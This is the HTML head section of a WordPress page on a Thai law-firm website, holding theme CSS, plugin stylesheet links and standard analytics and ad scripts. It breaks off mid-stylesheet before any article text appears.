var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-bG' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F09%2F30%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2590%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2581%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%25a2%25e0%25b8%25b7%25e0%25b8%25a1%25e0%25b8%2595%25e0%25b9%2589%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["civillaw"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2021/09/30/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%90%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B9%E0%B9%89%E0%B8%A2%E0%B8%B7%E0%B8%A1%E0%B8%95%E0%B9%89/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c953c5cfc0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
